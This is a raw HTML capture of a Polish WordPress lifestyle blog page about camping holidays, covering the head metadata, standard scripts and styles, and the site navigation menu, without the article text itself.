

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolorowekable.net.pl/wakacje-na-kempingu/
body_size: 13624
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.kolorowekable.net.pl/xmlrpc.php" />
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="6AJRdmDjYmCcXPBg7jQ4gg" defer="true"></script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Jakie zalety oferują wakacje na kempingu? | Kolorowe Kable</title>
<meta name="description" content="Czy wakacje na kempingu to odpowiedni wybór dla Ciebie, Twoich bliskich i rodziny? Przeczytaj w artykule i planuj wyjazd!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kolorowekable.net.pl/wakacje-na-kempingu/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jakie zalety oferują wakacje na kempingu? | Kolorowe Kable" />
<meta property="og:description" content="Czy wakacje na kempingu to odpowiedni wybór dla Ciebie, Twoich bliskich i rodziny? Przeczytaj w artykule i planuj wyjazd!" />
<meta property="og:url" content="https://www.kolorowekable.net.pl/wakacje-na-kempingu/" />
<meta property="og:site_name" content="Kolorowe Kable" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-01-27T08:05:58+00:00" />
<meta property="og:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg" />
<meta property="og:image:secure_url" content="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="wakacje na kempingu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-27T08:05:56+00:00" />
<meta property="article:modified_time" content="2023-01-27T08:05:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jakie zalety oferują wakacje na kempingu? | Kolorowe Kable" />
<meta name="twitter:description" content="Czy wakacje na kempingu to odpowiedni wybór dla Ciebie, Twoich bliskich i rodziny? Przeczytaj w artykule i planuj wyjazd!" />
<meta name="twitter:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="DB" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.kolorowekable.net.pl/#organization","name":"Kolorowe Kable","url":"https://www.kolorowekable.net.pl","logo":{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/#logo","url":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","contentUrl":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","caption":"Kolorowe Kable","inLanguage":"pl-PL","width":"269","height":"83"}},{"@type":"WebSite","@id":"https://www.kolorowekable.net.pl/#website","url":"https://www.kolorowekable.net.pl","name":"Kolorowe Kable","alternateName":"kk","publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg","url":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg","width":"640","height":"427","caption":"wakacje na kempingu","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kolorowekable.net.pl/wakacje-na-kempingu/#webpage","url":"https://www.kolorowekable.net.pl/wakacje-na-kempingu/","name":"Jakie zalety oferuj\u0105 wakacje na kempingu? | Kolorowe Kable","datePublished":"2023-01-27T08:05:56+00:00","dateModified":"2023-01-27T08:05:58+00:00","isPartOf":{"@id":"https://www.kolorowekable.net.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kolorowekable.net.pl/author/db/","name":"DB","url":"https://www.kolorowekable.net.pl/author/db/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e10a0121111a254a59fb8480521dc1149765afc816317a7671dceb182597bf6b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e10a0121111a254a59fb8480521dc1149765afc816317a7671dceb182597bf6b?s=96&amp;d=mm&amp;r=g","caption":"DB","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.kolorowekable.net.pl/#organization"}},{"@type":"NewsArticle","headline":"Jakie zalety oferuj\u0105 wakacje na kempingu? | Kolorowe Kable","keywords":"Wakacje na kempingu","datePublished":"2023-01-27T08:05:56+00:00","dateModified":"2023-01-27T08:05:58+00:00","author":{"@id":"https://www.kolorowekable.net.pl/author/db/","name":"DB"},"publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"description":"Czy wakacje na kempingu to odpowiedni wyb\u00f3r dla Ciebie, Twoich bliskich i rodziny? Przeczytaj w artykule i planuj wyjazd!","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.kolorowekable.net.pl/#organization"},"name":"Jakie zalety oferuj\u0105 wakacje na kempingu? | Kolorowe Kable","@id":"https://www.kolorowekable.net.pl/wakacje-na-kempingu/#richSnippet","isPartOf":{"@id":"https://www.kolorowekable.net.pl/wakacje-na-kempingu/#webpage"},"image":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.kolorowekable.net.pl/wakacje-na-kempingu/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami" href="https://www.kolorowekable.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z komentarzami" href="https://www.kolorowekable.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Czy warto zorganizować wakacje na kempingu? Kanał z komentarzami" href="https://www.kolorowekable.net.pl/wakacje-na-kempingu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kolorowekable.net.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kolorowekable.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kolorowekable.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolorowekable.net.pl/wp-json/wp/v2/posts/27490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kolorowekable.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kolorowekable.net.pl/?p=27490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fwakacje-na-kempingu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fwakacje-na-kempingu%2F&#038;format=xml" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-270x270.png" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-27490 single-format-standard wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://www.kolorowekable.net.pl/" class="custom-logo-link" rel="home"><img width="269" height="83" src="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png" class="custom-logo" alt="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.kolorowekable.net.pl/" rel="home">Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog</a></p>
                    
                                            <p class="site-description">
                            Żyj kolorowo! Znajdziesz tu artykuły z recenzjami ciekawych firm i produkt&oacute;w, kt&oacute;re znajdujemy w internecie, a także porady na tematy z r&oacute;żnych branż. Zapraszamy!                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://www.kolorowekable.net.pl/" title="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu_pl" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a title="dom i ogród" href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a title="moda i dodatki" href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a title="firma i biznes" href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a title="sport" href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a title="uroda" href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a title="zdrowie" href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a title="elektronika" href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a title="lifestyle" href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a title="rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a title="Języki" href="#pll_switcher">Języki</a></li>
